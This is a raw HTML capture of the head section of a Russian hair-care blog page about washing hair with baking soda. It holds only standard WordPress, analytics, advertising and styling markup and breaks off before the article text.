

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vashvolos.com/myte-golovy-sodoj
body_size: 38403
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57965587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57965587-1');
</script>

	<title>Мытье головы содой: как правильно мыть голову содовым раствором</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Мытье головы содой имеет широкое применение в домашней косметологии. Популярность применения обычной пищевой соды при водных процедурах объясняется ее способностью быстро и безопасно устранять кожное сало. Одновременно очищаются поры"/>
<link rel="canonical" href="https://vashvolos.com/myte-golovy-sodoj" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мытье головы содой: как правильно мыть голову содовым раствором" />
<meta property="og:description" content="Мытье головы содой имеет широкое применение в домашней косметологии. Популярность применения обычной пищевой соды при водных процедурах объясняется ее способностью быстро и безопасно устранять кожное сало. Одновременно очищаются поры" />
<meta property="og:url" content="https://vashvolos.com/myte-golovy-sodoj" />
<meta property="article:section" content="Средства" />
<meta property="article:published_time" content="2018-09-12T23:11:10+04:00" />
<meta property="article:modified_time" content="2020-09-22T23:16:58+04:00" />
<meta property="og:updated_time" content="2020-09-22T23:16:58+04:00" />
<meta property="og:image" content="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy.jpg" />
<meta property="og:image:secure_url" content="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="363" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/vashvolos.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vashvolos.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Мытье головы пищевой содой: 8 домашних рецептов&raquo;" href="https://vashvolos.com/myte-golovy-sodoj/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vashvolos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vashvolos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vashvolos.com/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vashvolos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9'  media='all' />
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://vashvolos.com/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=6.1.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.1.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://vashvolos.com/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.0'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://vashvolos.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.10'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://vashvolos.com/wp-content/themes/reboot_child/style.css?ver=6.1.9'  media='all' />
<script  src='https://vashvolos.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://vashvolos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vashvolos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vashvolos.com/wp-json/wp/v2/posts/19732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vashvolos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vashvolos.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vashvolos.com/?p=19732' />
<link rel="alternate" type="application/json+oembed" href="https://vashvolos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvashvolos.com%2Fmyte-golovy-sodoj" />
<link rel="alternate" type="text/xml+oembed" href="https://vashvolos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvashvolos.com%2Fmyte-golovy-sodoj&#038;format=xml" />

    <style>.scrolltop:before{color:#d81acf}.scrolltop:before{content:"\2191"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ea3e7a}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ea3e7a}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ea3e7a !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ea3e7a}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#c2185b}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#c2185b}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#c2185b}.post-box--card:hover{box-shadow: inset 0 0 0 1px #c2185b}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #c2185b}</style>
<link rel="icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.htitle{font-size: 1.9375em;margin-bottom: .77419355em;font-weight: 700;}		</style>
		<script>var ajaxUrlFlatPM = "https://vashvolos.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7364349433547913"
     crossorigin="anonymous"></script>

     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-19732 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 